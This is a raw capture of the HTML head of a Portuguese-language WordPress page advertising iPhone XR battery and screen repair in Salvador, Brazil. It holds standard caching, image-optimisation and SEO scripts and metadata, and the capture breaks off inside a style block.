

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/
body_size: 34446
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apple Assistencia Conserto Bateria Tela iphone XR Salvador - ASSISTENCIA TÉCNICA IPHONE SALVADOR</title>
	<meta name="description" content="Apple Assistencia Conserto Bateria Tela iphone XR Salvador 6 plus, 8 e 8plus troca de tela Display, bateria, 7 plus, X, XR" />
	<link rel="canonical" href="https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apple Assistencia Conserto Bateria Tela iphone XR Salvador - ASSISTENCIA TÉCNICA IPHONE SALVADOR" />
	<meta property="og:description" content="Apple Assistencia Conserto Bateria Tela iphone XR Salvador 6 plus, 8 e 8plus troca de tela Display, bateria, 7 plus, X, XR" />
	<meta property="og:url" content="https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/" />
	<meta property="og:site_name" content="ASSISTENCIA TÉCNICA IPHONE SALVADOR" />
	<meta property="article:modified_time" content="2023-10-14T23:10:09+00:00" />
	<meta property="og:image" content="https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/","url":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/","name":"Apple Assistencia Conserto Bateria Tela iphone XR Salvador - ASSISTENCIA TÉCNICA IPHONE SALVADOR","isPartOf":{"@id":"https://clubedoiphone.salvador.br/#website"},"primaryImageOfPage":{"@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/#primaryimage"},"image":{"@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/#primaryimage"},"thumbnailUrl":"https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png","datePublished":"2023-10-14T17:02:32+00:00","dateModified":"2023-10-14T23:10:09+00:00","description":"Apple Assistencia Conserto Bateria Tela iphone XR Salvador 6 plus, 8 e 8plus troca de tela Display, bateria, 7 plus, X, XR","breadcrumb":{"@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/#primaryimage","url":"https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png","contentUrl":"https://consertoappleiphone.com.br/wp-content/uploads/2023/07/VOLTAR-PARA-A-PAGINA-HOME-1-300x136.png"},{"@type":"BreadcrumbList","@id":"https://clubedoiphone.salvador.br/apple-assistencia-conserto-bateria-tela-iphone-xr-salvador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://clubedoiphone.salvador.br/"},{"@type":"ListItem","position":2,"name":"Apple Assistencia Conserto Bateria Tela iphone XR Salvador"}]},{"@type":"WebSite","@id":"https://clubedoiphone.salvador.br/#website","url":"https://clubedoiphone.salvador.br/","name":"ASSISTENCIA TÉCNICA IPHONE SALVADOR","description":"Assistência técnica Apple CONSERTO DE IPHONE","publisher":{"@id":"https://clubedoiphone.salvador.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://clubedoiphone.salvador.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://clubedoiphone.salvador.br/#organization","name":"ASSISTENCIA TÉCNICA IPHONE SALVADOR","url":"https://clubedoiphone.salvador.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://clubedoiphone.salvador.br/#/schema/logo/image/","url":"http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/tela-trocada-de-iphone.webp","contentUrl":"http://clubedoiphone.salvador.br/wp-content/uploads/2023/10/tela-trocada-de-iphone.webp","width":640,"height":494,"caption":"ASSISTENCIA TÉCNICA IPHONE SALVADOR"},"image":{"@id":"https://clubedoiphone.salvador.br/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/conserto_iphone_salvador/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apiexplorerzone.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para ASSISTENCIA TÉCNICA IPHONE SALVADOR &raquo;" href="http://clubedoiphone.salvador.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASSISTENCIA TÉCNICA IPHONE SALVADOR &raquo;" href="http://clubedoiphone.salvador.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://clubedoiphone.salvador.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclubedoiphone.salvador.br%2Fapple-assistencia-conserto-bateria-tela-iphone-xr-salvador%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://clubedoiphone.salvador.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fclubedoiphone.salvador.br%2Fapple-assistencia-conserto-bateria-tela-iphone-xr-salvador%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
